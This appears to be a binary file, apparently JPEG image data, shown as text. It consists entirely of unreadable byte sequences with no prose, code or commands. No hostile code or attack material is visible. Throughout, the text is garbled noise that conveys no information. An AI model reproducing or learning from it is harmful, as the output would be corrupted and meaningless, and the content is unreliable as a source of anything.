#���z�����<��<�ĳ�)3o�| +J���$�q�(��<R@g N�A,`��0���0�<�߼0Ô �;M0 ��  � �`   "  �$����g�(H0s:S9�0� s{ @��0��0��0�N' @K!֘MpD<��]f0���1�Z���`4�@   �M4�L��t�|�/4�H ��    �6�M0�?��5���E4�@p                                            �  �AAAAAAAPAA�AAPAA�AE`   )�P�� �'�i��X��X���'�颪X��X���'
��(P��     @AAA�qFAaa�qFAaA�qA`       <��<��<��<��<��<��<��<��<��<��<��<��4�    �� *      !1 AQa�0q��������Pp�� ?�L�#a��l\!q����
Ab$�*��WB�!$7_CCo(|Mh4ӏ�v�	�t>�1�7��.����XXB��|���J��x�-}�dR&3�$�ItG4}+�+�7�����4�釻���}S���X��FS�aui�D(�G}��x�=s�tB�CS���BY]T~�X�s�p�Iw��}3�b�!B�!L������t���c4�Wl'8G#�=��\ �B��!��B����E���Ĕ&XK�(Q��g\'@�!B�!%B�!	��.��	N���bu.MԄ �h�@�x�P6YEaB�!=z��b�)J\,^�Z��<�!!!"�!:#B��!�.�%!���R��ڟA��G8� �			�!B/)�!BffP�*Q�˚R�����BBBD �Bh�c�&!B�=��EĦ8WP�>�@kf�p�BBD9�~!;a�����%'<��D � �!n��D�)ziK�](ed$�			E��1�(�(R�L����H�A��!�|&!L�R�� �cL>�����ev<!�s7A!!"�>�v!�Lh�h�R1B��d%�H$X�d!3Bf
d�!YK�9��@� q�ƧZCC�	D^�4DĬ����XҘ�CD�!B�*p_#;�a͌L@��	F��3�#�Nʦ�<5�S�-�]�	�zb:$1�PBc�3�r�	����!$4w��F�`+�C�.�bp�C������!h[�s�ݖ&9�D[D!0�1�6�>�!&|f��lKݞ�Z���'cM��z��B��%�z��I:�䶶2��C�p�%I<���)JR��{_Ax;�\�CV���(�2��L+AKl�!&�'�ơN�4U���(.���^��B��$x�D:(�@��1�����],i���:*k�ehB����!��*�ܮR��l�H�����C��)���m�C�	K;Ꮡ�4Q�ccc��N�C�<Ch��B��b6�)������	�'���5�l^߸�R��O���	�k^�q�������]���P�ν�.�(�ǚ66����r+�JQ��kxGbQ!�a(i�+��b65�l}�1��o����!�5���?������"g�8RB5���.L���(�m�h���}��;�	SH�+ŬoX.D����HJH?���,�#(���m��hS߱���Z<���	��;4�_�=4\�F��t����m�%Ys��Q@�p�)p��0F�%bQT,XoxE9ѡYM��c$��HZP�[��Q.�!�k�~����'�!���%� �6BR��Eޗ2��0��Z�hI�!"aA�"'�M<Q`��Vw�tFٶ`0�$hf*J~=��"BZ8W�o$�Z���� Q
2�}غ��A�Ao�د�k�"���_�]���/���^������CIit[�}I6�,=!���	�+�F��Oh�ALA	6���kGb\��Z}L,��9��7��䵓��n�t���ض}���/��p�.~R�d�9^E�boM~?�!?����f���#�4z�j�*��5\�b��hU��R��"Ir#ȝ���ه\����K�e��lQ5h,)n���v��؅�T�� ����;-~�B����u	Ӥ8e8�%����x��ZB֩ڈ��Q���g�d�'tV��9]HB�4�#hF�h��Z��[B�ٓ���r-���A����v�n�k_ȭ%ѭ=	V����Hi��pCtH5��4Ѻ�K�h�a,C�j"B����!B�8��˦�j�j"������Js6�b��.�av@{����ِH�I�)H�k���(�L���}(B���R��-(�&;C���spgKCc�)�y4���3oguH���EH����X�A"�vۧ��*��ؤ5��ǡgR�,��9aah\��˨�cR�t؆���G��d=B��!W�Nš�M�lb���Ѕ���$16A"A;��=,А�-���_(�n�{{��@aXI��<s��1� ���Fg������X^�!a1e���M�<Q�	�ؔY�� ߁)�B:^�}¶���ħ�B�r��;����4�J��ø�hŠn_�3�E��.�!Bƌ�c�wf���Kg Ma�p6L�3�JQ��`�$'cW�؋,{hsRHBA�;��OG+*���ѢQ:��,,���JYC���b!�M
v�0\�����@�hT9�Z��	Xp1��b�J"�A��7CGl^��Q	���IжrR�(��Zq�.���P��fh�MD����Kda	J�H\�65h666���N�b{..(�����Ĭњ2x�I`�Q��!Z��6kx�h8B�!p1�vD;���t2l�X�l�ɮ��12��������c�!a�+�z�F̎ÁagA�*C�="�4ƙ�����I��bb׍��7K��Cub�h�&��F��5���&����WFR�T@�.G��6Q���{�O(�h����bc�F#�)��[1��%k
JS�j��0�Ȏ�g��1�c�4��b��K�R �n�Ŭj>�&Z41B�u�e�ge"tG#��R�b������*vaG$>��-ˊR�x��j��ߓ��� ٔL�֮��Ա�B�_,8�1"f��e(�JR�\�bI���$Q�)JR�,/S(�>*I����#�Hk5� �7a�~��"[=�=�=O���Cwg�v&iJ6Q���o���.)D�ܯ	�)K�I�	0j�e�^~��k���~�e)JR��(�_�D��&R��)D�o��)�W������"}���������͙�����[�/�)JR┥�)~��)D�R���ƉlS�{�p���oj���=Oɦj\)󄫂�H�)JR��)K�K�(����-�����q��G��K����_���_���_��*���W�����������Vtbt#g�>����X��E)H��)JR�~f����s�&����q]O)w� � aQ(�[�)J^������N �?���:�C���8z���0�Ʃ-+�|}�������?�� g��M���%�����i��=�� ���JR���4�9��=����ܲ�a6�DD)J�Q�
R�7#i���>4� �c�~';��M��L�|u�x\�X\eh���}����ab�Ex����)zYN�ž�� '�Bŝ4�p�_|W���OЭ�)��>o����-p�V��|������	����g�����_��Y�����v>JR���?��c��Wg�� ���_�J��~R���{� �� Hg�Ɔ�q�Mig;������
ȉ����c�9�՛�'Z$�m�+NSu��A�����0��|<)M
��y"��"��_	TB�JS��a���_,B���a���z���j迬p��ꞯ�D��� ���߿�B�7P9ޓ�/�� !C�Ē;Ꮒ�9����I��"���;6�a1C.�%�а�4��۝����be)��WG�O�|�ȝ���N����)JS��a����,�ޘi�oW�4,y�ظ]�x~5�k�4mT�L�	��n=~0����})Jn�&���f�Jnq�Ys�|1�^�I'7I%����|����q���p��G��#�R�je[TR��\���(��5	]��)O��������Ys��%�R��/_��Ͽ;Ꮠ�7n{~0I���� �W횠r�'���R�� �q���%�)DM^�rR��>o�_����/�|w��>���gߝ���x	���)�����R���(�f��6�|������x�o�Ё��Ͽ����D����2���c�<��+��Z@���LF���O��>wȥ9=��K(�'��	%���D|�&E)O��/���_/�|/��U�������oCk���adZOQ�>��Țޚ[A��~�!������(\�6צ�Y�%���4���7X�.(��>s^NBz�	�	w��^(������m� [�|,�+�|����I��M/�o���}k���ڑ�5�<|��|�I6�P�^v� ��Qq��ĶK=?����I~T��7�K�~
R�mt�]�&ċ��ƚ�z)JRw֋��MпQ�4Ңou>�c���<f>j˝9�/�g].��{���cR�&���m}�� d� ��e���e)JQ���\�m��M?���a�z=�O
%�/�z�U���+%4⪿��7�_t'�v~���o������z�E�O�tn�S�Ə��ֶ���_d�D���������.D���jye)JR�)� �[�O����)JR���)JR��)sqJR���)z�S}W� ���� ,        !10a�Aq�Q���@���P`���� ?굦.�'N�0����:�N�z��Bk�WE��S�����BT&�й�k���k�� t�ME����辪�>��I��T��[����Cև�EE���,ϧZ����s�>�n%�t1󯆆���!0�3L�u���e)z\4rf�!B��&`�����.)�x��<��д�z�Yl�O��x�ҝ��Bjh��%���*�{�uu4X$h�rF&fd�>���/M(־z=΢A�ֶB��b�&�&�7^�%D��4�Ѝ�45},C���Q��2�JTI�t�kC�,#hn�F�M�1;�����M��bFQ��(�H���|��e	�m�DaHNǐ�M��JQ�fl-�=��!�9&L���׹j��M.ZMF3;�I8(�,E4�2�yn`�,{�mF*Ħ�Kn�(�5HR8:�+�/�N6K��-�F-��q50���Q����q/�t4����1�#{�o�{2*!�1$B�B��B{rt��˦��叡0��i��D�D��D�!�L�BpN���ҹL�\赞HBe
F8lw�|5���	hhh��psrی؄贽/+E&)JRj*.Z���e.4����l>_a`��rz��ktrd��o��,�p�)G0�hhb��c�=���F턈��%����%�-Е=>�c�"�h�!��$y����d �)�`cʌ!�J�&�BZ^�h�-�D&8+�lH���R��`��o-�Fmq�7t�TBC��[X��J��nB-¸��Yh��6X����-�>2��12��E��B�2�!L�̳ae��EP��!6/�����ha�L\�D%��7#��5����#[1��ba��!e�f5��]�|�A�j����E�� �+B�ik�h�<Ck(��cuL7��i�*���j���T|bX�]���1�HH��K�m���+�t^���(���D�h���r'���h����KC��JR�U���)�lĩg��ic��� �/��u6�D'l�Q!S��&�r,��Y�(�չì�n.���+� ��7�-ʨ7p���L!�ɰB�	[��� �L��EӺ
R�(XXz�r,B����n7��%P�p1�!��Q,b�'�2���N�����l��E��'�8!=�`��c{�����'��L��+��\p��E9���X��'(Y>�	��c�c�!��,A1
�R޶�z�ڱ�gR�6�"�(�7A��<co�h��lJ�(��J�K�[�$!�Sr��n�b%=OA+�-�Sp��&&D!Eat&��Z��9�i�,rp��E���(���cd�̱D�H""" �� .����u��Z6�����|��!��Ah��j1ukHf�C��<&��ńAlR�����Up5D�Rmz��{���(���BBBD��!M�&�\]z)M�b���W�dq��H�$! �Ú�#�W�R�dy�i�e��4$A!����h� �L�DD=��e�,�_ʂBt��!np�N]�� �Ht�J��o4VV3�E�ɘM3��<���K/w����{��\��وv���Zވ�/��_s���y}�������/��&��-n\�O��8j>5!���|�"��+�e�v_'e�v_'e�v_'e�_K���c�j�&=	����O�����������>�i�Gm�g�I���z[��{��tw��q{?9;�gs������QԿ{��V�s������>����Z�|9�� {�-�^�)�����lrn��v��l\lo��,i�<�[f2�(����Y����xߌq{?=��>��[�^Otm,-�G�3��<<s{�/f�6\	��,ê��l���)�9��O,�o:Mq���� {�Ǎ����3���;��� N��� ѻf�;��� GՅe�_i�������y>S��7��2j>Ek'��U{�X��O��φ�(�����z{�Ǎ����~�g��>9I�Gv���/��J{.U�!�q�gk��ԝ�	�M~q���<<r{���|�����������O,�o:+++�Yo����<o�8����;<p�����y��^O��'����?�|E��O����=�~���}�����4���*��)��D!%�HL�W�wx��~1������������>"�x^V9=ߎ��w��^O������=��2!�g����φ��I�M?���ۇ��~�g���s{�8����yX��~:���y>S��'��|�����C�n���x���O,�o:77+YK��G�wx���������������>"�x^V9=ߍO_�wä����9=߁�m��%9W��7�e��ϟ��=_#���|w�k/]�֖�)�����u|"�5k�?��ݞ8_�����/#�=��5��S�zP�̸���A�[�����~4-��M+�Cޢ�>�w� :O�u�O^qU��_�A{�y��i}ѷ�y�x�7�󏈼�YF�ܨB]�ఈ���g]LuY������-�~O�� �Y7z+���� ��� �$J-T�/��E�����q ����c�������� _��� +     !1A Qaq�0�������@�`P��  ?���� n���l)K^M�vL�	R/Q~��T=T"�;�}��+.����eG�� ��Kn�
�]�F���?�qm�*!��y�EY�\#�M	�l8�&Z	q	Y�ee���U-��F�#g��]0�=�J��#��<W�A%�n�;�������n4_1��Tr���1[���|Gf�w���z*&�ED�~ ë<K�n�(����K뿋u��Kae�۩�r��X'�*�ゐ2H�w�Ռ`a�k��_�0���,�vm�1Rz
y��� .L���&��%�3GÌ����� B����j蒺8�*N��в�q)X]�xNo���-�"��z�>	�:\\J�QC���z1te�Ȯ���!Ҁ���=�b��B��� TD� �����8B�p��eBq��J�gN.Y�`&�.\���	�QW�)��ݼ~tA���7���ct=K���,Sr��?�]n�(�&&����ܧ�_6�Q�������/"�;`7�uT���ǥ����ԭYr�.ٔ �p��xK���z�+�R�,|�����μh�R��'A
��<�/�tzX�,r�ae�2��A�����a
s`a>"dK5�
��@��A
�T��l�s��G�;�R�J�*e����g�H�F`#.��T3�y��.\@o�	}����ߘ�|_�u�h�R;­���:�.���tS1��E�,aõ��{���<ÿ�o�lG"#I��1�h� �2�*�K�=�N>t���[��J�:ɺg�H2������aVDj�z�K�U� 𨆇�O]�8՜�����
Z�����C���걋����e��q)��`QWz����V�?���)��
?�t�R�J�R��M��'H��x�W�X�v��?�w���hi]O�:MtY�T-�����x�tc9�RL����tS��DnxW�/�`<��㐶�S�u$��#�J�6�a��EK�:9�+J�+���'�u%�W=�ucx����2����]��������z�H��� [�� �]��P;�J��:q(�(�UGG��R�ZT�T�= �����kƄ��f]��N&�R�FT��ֺ���T�V���`h���>����-J&&\tn:�w(����.P����eM��0�Y���,�c�/�L��R�o�}*2��w���iZԩR�J�*V�+�%J�!����Ya>�v^���GGGL"ʥC(��]].\�.)9'�5���u�a����O�h��Uҵs+EJ��"t_[+F=�J�*V��R�J�*T���*T�kJ�*Tf�@�+EJ���ҵ��� �ibue���2�tKQbǡ �4DK�?
05�G�q�-9G��v��J֥iW,�HФ��Ϥ�mrT���S�ZT��֥iZ��*T���3+BT�R�Jҵ%M�51��]�:)A(�vd��zh�:Ẋ ��@E(j�%k�;>��f1���o�DM�+0��Տ5	@6*V����R��R��Q>5J�+ĭ/��J�*T�jT�R�J�*&t	P�V�*T�X�+FT5
������яKJ�Gҵ6�����q�J���'�f�,G�Gk2�6�8���\;r	��M�J�P �Y��!BT�jx���?��+J�.T�*W©_4%J��J��J�*V�C}����u�X�q�R�ef'�R1Ύ��B�w�˒����vԢ0/L���m��(,zñ'�g5*W@�R�hv��M����57��*V��@ҡ��*:VejJC���?��\E�JID�.a�u��ЏB�p�B�7�����zYW*WH���.%ʕ*T�w���nAS��$�)�*T�J��P%C��@��S*V�{�eM�i��^�=�h%hJ�%J�ՕV��F�CU�1ՋQ0��#r�x��.,�E˗^���/
��;]�Gڇ��t��eJ�*T����b	��*�u��<t�YX���螝oF�F�F����UT���	R�J�%GT�Uf]�|���1kD�̵i�Qt,����2�˗��w���2�Z������
X��J�$K����F��R�J���HhIMJJF)�OD�h��v���Ԥ�@�ťJ�*�*J�)*T���J�*UJ�E���lD����t]�����̹�Y��-F/K�����qb^�?��n�ݗ��#�4�*Uj�@�� nb9]�w���	R�@ф���:�*$�R��Z2�J�*V�*�p��$�*T�[eqMt�.�)[�T��+��օ˗.\�2��r�- z0�������7��M�R���M�*�R�*�h���V���:ޗ��ܽjV�iR�D�*�J�*T�Y����H� �J��b�4�ٖ����-F�}W��lg��p�%����Sa�Z%�R�@�	W+@��J��P"bUh�V����C9�����%J�Zy]U�V� >�� "E�b��)M�Y�/��U-c��}.^�_�ޔ���qӞ��f�֛s��� h��kQ�+Dщ*T�Q�*2��R�C@beh֥JĬJ�e�#TF�� ΋*��^e�-c�VK3���k�*WB���Ԝu�cM��^D"s
�4�R�J��J�
���]:_@�=U�*T%Cm*$��%J֥�S��4�&� �i�/YcAb���wR�˗�0n_ćգҀ�72�&���,��"�ѩU*T��P��-���Ӕ��3U�l5�-���{J�r�^��*�D�JJ�c������*@�c2��o+F�픡��$�� 3��g1�l�1ڊ�7�8���r���ɤ@��J��V�	x�1ș��*T�C�8	�"(���sQ"I�-V��" �����6$�'-=#��x�J����&eWxlb+H�{ʈJ;D%D�T��$zF'�Aܕ�!r�x���OIR� D�R�Cc�B�D�1����~PnWy�����[�0Eם��.\�}
�д��xfI�A�'�*t6L�TB�h�Q̢'�o*��@@��8���ʰ̗.@��iNҽ��	uu<J���q]�z���*S*&�ʥ�D�v�1Vގ�<G@��UK�Q J�=�@���a � ��7��)�j�Y���\�B+�.��[��3/��u�1\r�&��^��YU�(�� 2���lh�Ax�	 а��h�s����XBQ�e,:"G)R�\	���)�t��7�*TJ���Z�r38A�FJ 53��Ķ+�S�x��eM�˹r�ŗ/������K��� `�X�VzH�;�c�8�c�9�%J�h�W��F�AA ��S��A�e��k��n�
�\�˛�Q3*T�P4�K�ʆ�u�:9;UB�6-XÆ�"��0s)R㴪e�����Jҥt?eyJ�y�ļê�t��1tEc��<L�z�����vzLZ � �U�"_�L�,�Z2�B$�Z�NNȒ�x���R�J�[ʸ궋�)Cc@AE\�<��Qe�f�;8�x�z*T�+UJ�*T�R�J�Sh�f)V�9�1h2��mF��u�ChEC,!���"3�$�jy�)�JM��W8@؄� � � �F��k�hª�sY��qds,r�%�Cya��Z�]��._�p7{L"h�b�t9��c�1cwX���c�$��J�*T�jT�P%J�*pbBR�ufZ��y�l��.RМ#�7�	���2�=�����Z;����c�<��&�/�p1 pl܀Jf(AAACh�l�����bf$�J���J��y@��OX��,W.\��T�r�n� �Z�
���ɑ��$�F`F$euԩR�J��%J�*~ ��F�ʪږ�&<]� &����`��)_+A*/l]�����8V��;���1�]��P�t*�C�UL,��ae� l���#��m�Q�S�E؁,9@�t2�q�¢|@���PRJ�K)74ĕ�Gx��W,J��و��F�K�XD���6��@gs�0(�i�b� s9��1ڬ��#.1TVČM�]���;Ę�2`NXDV���a]�Y�*n�pW��ww��)�`�@�B�c����*g��Ƣ���!/gcnc��cu+0� /1	�qp�`��[�mA��1��XH)��`#� �@� M��Y�n�`C���	�gVV��\2�V �u����-�"C�����HK�fņc%l��P2�cN_(�
H_{���=;�����q
t��ntl�w�Gx������^��%&#ܗ>�U�.\�z\�D9�ĺ�Lٳvٔy.H	ρ���Z�ngD/Gh]PG;�A�$��$0L�`i0�6s�+ڦݴR���Y2^�v%'���'��,���ii
�Z�
�۹�(�AXY���܁�+�+�J����Ebʆ�p�Mʛ
�2�� �	pQ��Y�*(��̭��8���@�&�J4���������9��vi]v����a6)�䕛�EԼ�X�;�1y��ic�*?
��V�Yq��m��q��T�����ψ�R�/rx��cA���f�*V��6��a���q`X/��)q��� ���>8�w݋�`����H@���];�H����<���1��ݮRɔe�ajv,KEhJGv)���TH����]��df32���`��P� ݇�$H��� �Pbט�����c(lFXD��VǼ,��jnzC@����� c�����2���Qb�Qg	W��˗/�,�r�Y_1L=�,eſ�c�5]��*�=�ْ=���īx�����0�*#�C���,�{D���-8HA.���8[>�B�Т�څ���*N�1�r!�`��P�\"���J}�w�(H�qv;{@�S��ʡ�5a����M��b*i���*n�D*��%��	�İ�	@;�%u����Υ�w�W���(����(�4<�H
3H�@�T3b�3d�i�a�w"��"���bHo��ªܞ����
,veh�'Ls*^���,�z˗��^�.-G �*���N`��>���%ާ]G�<��s( ���"��=��R��`��lAq�K�M���!z��������6�,���!�ȭ��؂("xJ��	j�%K�ʸ܏�;���2x�rЕ�vp���K��^��e�*����� d�w$v� �gid��K�b�_�w� ����J;��:뙁��k�\�vJ3<��� |T��<e�D�HVf�l%;�maԤ�����R�3�]'�܏�e���x�h��G\m��E�V��a��e˗.\�2�˗.\`�jW�ƕ?���9�6J��� ��[���M^��!n��`c\bXZ��UP��Q^�>���D6a���Z�j�������A���a�����K��,�.�����ak����)�3����A���S:�T�Wj�x%>p�q��]�XMa�#	���w��X�ˎ B���Y�p�ɛj`�`�����ʹ6��	�x���5�� ���9��&LXxq*����FAa0B��*��aZC��oy|eA����,�\X�,e��,�qb�K�.\�F\�r����p�FV���KV~Ҵz�,<�`�h��B�T�Ɯ�AvT�q�Z��]���IX*��rb�w��%��v�iR���6Lʃ~v�ih�0�.&��,X37�� W�7h�IN��Z؃"U��h����g�5U�2��/bD �"�G %狆x���h������l��p0\�d��y!�#3,���HD��L~��6�\��K=�v`PM��z�
$��9#�ظT�m1pvc�j������0�Ž����,X��7�n�W�g��Kٛc���"����Q��n�� �e�F��a���� �@yI��Kd!��!k�	B���P3(���ˀ51�h\lU��Z��>%�]�!\A����'m���
�W��ǍO��^�1��>#_h���(GA%���T��BD�ي_$z�3g�a��_���p��Xc۱��ǌ���;�פh ��/o��NR�_2�v����E��a_��
[#4/��C���&���3N�ZqKL0[�Ql�<3�r1�i�X�:1� F=Q#ZF�*%�mX�R���T��]�*e�]�2�Bm�Ln��0��N�ǂR�~bx��`<��1*�s��ORopR���A�9��&�B��w�dղ!n�Dv�ԬD �LKxODb�f���� ��h�ExfdFC�9�K���8@8E�w#�����5	U]�2M�����B�~ ��秞Xx(��e2኎E=�d�D����<�q�J��ܱ�q�i���Չ}��+EJ�t�����[�Dv���KM�3y��A4��@1m�(8��`ZĩQ��X�캆[K�pr��K���!K"�ܕC����i�1r�iT.8�n
O#�ǖ�P�'��"�C2��~�0(��n�[.����D4Ԁ
O���G�U)���=�YC��Nx���|{�u�FqD�Fߚ�^H���Kj3
2C��2��>�ҷ�h���0��v�7�4��R�Ixmuy�mfÉ���e���J�2��3����+��0���<T��"o��7��s(�llr�Q�-�jc���*B*0��,���._�6K���B�����gɩ��-Y�E�`-�_x��kz�q�hX�Bm��J���� �h��K�����UXe�4B���{GA?UpHcImr�{�P��ģ�o҄rŬ2�I+q9*7�A;�ٌ���~��ٔ���ۅ�_��^!��.9����� sh��nѯ�T�1s[^��������L�ն2h��]�j��$�xȾ��F�w��Tb8G_�@qk���,04ī��\�1�Y� {��X;A{��EiB�k�f���5#�c7��Sh���&&3H�cB-�`�� X�"�˖F�a$UK���%o�x�J�[щ�4F�����I�o�5�\s���W��7#ɏ���6�,Ų��^����C���}ˋi�ݩ�4���6�h˳�$���`K"�S8�f+^R�q�6��|�3~a�"%��-���ܺ q1�0B�a����3�v�w���w�q̾e���m�_4�b�V��BK�uG� ���-Mª��P�ű���zj"龉E��״s5J�Ϭ�;@�8��?-fnL3n�`���e�e��W
S��x�cGu���t{bF1L�(ü�;OD��F�x31�Z�x�c]�3���~!`Ir�˗� �ݜ����� �4�A��F"���3��*X���yXP�m� 7|�K�>q,�?��[����_�����#"P�$S��8h�Su��ھ�VA�p�ǒ
]���.��P�w��*	C�UK�`�s�h!���[P�|����A9jJq-f\
����x��>����ְN40Zl@xd:.^��K_���&�xǳ*�Fb[c�>ȧr�k��g������c�o���sG	tT�S�)�fg���+Ƣ��� # �-8�;�,
�$LC�Q��|�SD��J�Wx^bS1htteJ2��%J����ƇC,�S��+x��R'
b��2� ����MH�־a��.�O�l�o�Sd��������#92b�S���B
�Pب�~��fj�P�
�L�R�w0��AR��W5�0�#d�����]V�eT����,�@�1�`L�(���qK_Ze�N�,�{�
�/qK��B�c:��"�b��h�r.6���pg@�;@')��B���0�jP��k��X�-J�޻�)S  �������K��-U�CB����aQ� _�x�J��5�۽����X�$K�^`����1\��n�d��iU��,S)�::$�.�ҡ����I���$i�b��N �6��cP͛��� �Kی|�66�@�?��f��D�H����.��ܞ:1�vN��%�Ș�"+p�V���D�YQ+=��3Q���� ���l��fm���0�i���Y��(obq�b*H�5c�1ݢ喷�u5o��ӭ��#��.�f ��d�-ߦb]��n�  䧤#^Y��3�1 q�B��v��U�ϪoB.H-H*]����+�Q�s�bj�Yڣ�7�R2ŬL�� �>�R�w}\F�6��H���	��+䙌��уp�`F;������{n�QF���PC�E��Na�w1k�KȲ�e�xE~t��K���w���9eA�Wmb��V��/������B	�7��m���)Bw���In����m�XA*T�J��{��\P+h �K/1( e2K�7Q�\��s��;�i���U���T1�� 4��?h|�~�&�&`(,]�'1S*�|V��WdQ��1TP����)顄��F�j9A��Q�/<��q:%�"ED��rnnn#vӘ�n�ā�sѩTW�1ћ�h��0.TX�N%��|G�!��iz���w�!"��*�}��v01۟�FB��%E���a��;A�^���	� wM5q�`6)�� 4�G��CW��U�U|J��+T��A�0J��4��MfZ������k�dYn��Y(�21������E1Q�6~�s R[��q�c�d�Si�L"�'�j�U��QS�-�0)�e���T�E@�^��� <W����D���U-t)d��v�	G�#GQ�y�naG�����f�vގ�4\�^#��юӆT����A,�e��F�Jm1;�o��Iv�$6m�w'j����	�$�V��ߕA3�]��pʲ�		�yi�Q�;�����\L�ii�L��-C�ͯo�@QPb`J��qq�����t[�����&I[��=��P��5�p}�	,�H�$[p�y�A�������vۈ�����)� ��웄v �"ʇ�{�Qi���He�n�>�i�C�Y��ޢ�#>VT./izn����)��<vD��f��Xg�d<E���\�Xڗx�U�Y��w�{������.�eh�R� �u/T�w��l�.��v`�!��)lD��z[-��+R%�7+E���]���mV�;�1Z�2\[����o�g��6�z�J�E��7��f�q�d�A�C�!k�W��q�\���/J ��J�Ź��w�2�Ey��o.��1ջ8��}�F���y�*y1-7+ -���/+}���7*� #���HT�]T1Ա�KV�/F��D�y�c�Җv�n����U��\�Q6�0+UB�E�l�5���Z;��H��;�G�F�*�Ɍ�5�$����{���(�X3}��0���|������eM�D�eJe1"hĎ��ZQt0��|�1���rJb�����Y����	�;�g�J�0/�f��iO<�� �j���W���w�'�	u�	�~�
�⡤�Z6)/�X�Y�����i̰�l��r��=�P�]㍓�J� j+�,��.��i��0R�\����eǬ�6��4K>���w���������o.�+"�� ���ɒ����_h(��7y`BT�o5P�b1l�¡����w!�� ��W�\75��7����b���q�	yD�[��`��-�w��fb|F����[��`<`�mYA./���=Npby|DNY�f��k��_����Є{%剺m�[�1Q7��rK%�AA�&{͑~Gx2�犘�fQ�\�C#a��*�&���DU�X�c�PF҄�Ur �0.�Aj��c/��39�z�7�l�/˼� �t�bw�B�.�a���2��VTڿج�0m�2��!���ó\Ka�)݀���Ҷ��m�hn�u-���(�H�ͱ-LBT��c2�dJo�.O���5���� =�@���^T:�1�Z��\v8��̬0�\#���S,	�`�jv�"�Q\��h+�N��Ji�� �3h}����F��i�yJ�6!�x��e��a�/&8{�� ��ߙ��V���:ěD�8�0^b�NT�^ѡ["�	.�jb8�5/[�.o*�z�(*_wl8�`�Gq�Xg�'yC\r��D ���-[�y�d7��pF�r�άJ��m�k�"D ��䩆��K���U���$�h;1ps����y2K�;C�J��b�e���h��y����A���J�E9���ؖJ,����e���3�{W�0��j��|C·�;v��(H�l)U2A}	XP{��_!����>�q��T�Ȼ�%�[5�S�|�9~m��,b[A�]���(Vƻ́^��-�D���41 ���Z߿�#�������ǉB/*e�zļq/g0�6�2��^4'�im����a�D��9��g���Y�	���U0Y/hS)dqʎR�jJ��BQ�S�FO�~�a�q� ����|��RĔ�?��l�QXNbx����\�b,��*�-��aM6�#uW2�r��p=�OvWm�^��x�(�<��}+-*������pk��BW�K􊐆��`��w��`F�;ⷶ�3Ɂ���JL,�f2�`<�� ��fz�P�2\Q.���h�9�o�&-��鴱0v+�a=� >Q�V7i�Iw��4UA.���X7O$7
{1/"���-�)@;�u�f`�m3T^U�PV���m��b���:�NZ�`�*�x�*Tb�J�*$�8��{D�P��60�lx�F�`�L��h�	���R�J�V���P A��`�X���qټ� )��b�3� o+Qo|�d��C�`[0N�vac�$3����p�����J�f�
i(�F#��1KS�Px{��j1j��>INf�%�|Ȉ/��.�1��f�Pζ��g�C)pi�Q���)ޥJ�[���b?� =��JP��R%��q�ߙC�2БػE]��X�ȮG�w�ʎ�`�d�2nX�� { ���"���Rf��1�!=�O��is!R��̦ͪ3bTIX�+Gx�C�0E�a���{Jv��@"A��wFaI�]A*��S�<���� ���d���u�gx���xWy��!���� �2���&�� Hh�`�`�`J���w�Y)9���o>Q�� �����5��W7��B��+�(�m� �%�%Q �ɏ���w,�֝�zv��PE"J6��.
�,ۈ�!m�~��n��2΁Q!��I�'���%5�������(�l;<E1���Q1P�w����	U��D�%�1 Z˾�J���G;��J��1�Qb6�=ta���fT�P J�T J� ����3�Q��4<��S�n�7� X���k4�B���or��M��b�VX,�:���ؖq���%��L�˱6pJ]��Cn f��j
�,�8x��߮&t�>�ꗔ"�*>�EP#f��߬w���@v �!� -QУ�E2��/�dq���vƒ�D�eJ�7UL�'<@U�.UGD�)�1K��6Zcy�ʑT�^%@��OD	P!�P@�� h\%�b�i6�e�E_�ث��(HA��@ ���*�CZ+��A�1"�uV�/��2��2�=`�U�Sy�6�w�x��i�����nb{P��BA�A�D[���,��n���1K�)r�
���Fc�$��W� WR���I@�a�+#��}��ip�o�s��r�d�z44�$�hH��A���-�/��4s�StW��r0�e�s�7��#%%@�*UJ�P� �@@��d9  �%m	�%����������wR[��]���T%A��XE�!�Ap����Ä�Z.���Gd�0"7\�F*���o)s�a{L���J݌���\�EN�%��=�Iß�3����(Q�&� �;EB���C3wa�i�b9F1"J�"e�ECQ2��������<F^cM�3|��X������R�@ƕ*� A�B�@h٣�WJ=��g��_r�s�ñ�AP!�6��{hh�.f�,e~��W�v�*�S�nɅ�1�x�^*J�U��.:�=a�7l6b9�=%g��Bo���ML
Y9��z�R��8 b-Fe�(��@Y�9KǕĕ2L�ʉ*&"D���H�N��lJ/��b�3.��R���nV�J�+J�T�P @�@�3 S8̗`���7	�>���� �@��/��=� ����m��<O�0�yff4#�	��;���e@,fFQnW*b��_c���t}�(���T*�Ұ� (a��އ ��p�f��K� c�,�U�`��E�b�Q�crrFT��v��a��{V�r��b�p��s�'���Wh���E%� �T�)�r�v@�*T	R�J�&%@�b�A��@7��:�س*����^���~5_q� �Jۜ&�H���(�q���4ܫgH$\�"��͛���x �A��l3�"x�����Q ��v�Ų"59���p�[���&ap�q@\[k�� !��R��J�g$6�t�e��d�H4�Q;hʉ@�w;��O���X���Lm^�(��`��D��uwD#*�ƹCh����Q%J��4�@���4����0�(JMڔ����CF�G�G�;M�����������Yq���;0�>�����o�j �=��pD	p%��e�U0�>�6Mk"���umA��>� R��Z9J�����Y���)�I�J��X�F$�d� �)nﴷd�3���I}�GK�����Ĩ��t~���!&����Aڻv���1q7��-���hCxm�(\S�A�CWGi[AaDA�Hn��+�x��Gx��h�Z�y����L�X���%�ۮ� � 7ʣRw�+�2��a	(��_���G�Z�"��qi��b�,J�1�e�ZM��Ɠ�f���D,�=�TO:,P�{L�e��b_�����K�5ttv�%�Π�4��5B��O�W�!t��Qvq��0{N-�q��
���E�tC�*`�le��c���5<�m��YOTtq�o6w���[�}�-�/0S�0w�/X��Tt�!�6��Ӿ�*f�9�GB�����%���a�qt[*���[j�.!XF��3	d�W+3��mp�30nFs���F)�Mݜ�fNT���44!Bh!Bd4X��.��xX �D��yxT��ڰ`������Q?YY�2�/�,����b�	��b�����.a���K��a�l>PϨ�vA�Sm��[��ث����#2�����7�R�%�T��aq ��l���X��#Ĩ�U�%n�*�ꈨ��AV��e��\�&tYJ��S�2��LP�R��x9�;�\�[�e��K7�v��jhjB���x!	�E��̸�Aa��0!ޜ��q��,Pb�dY�`C�mR�a���R��x�������R��ƋQW��+ey3�c����S��5½a��������j���+�j���
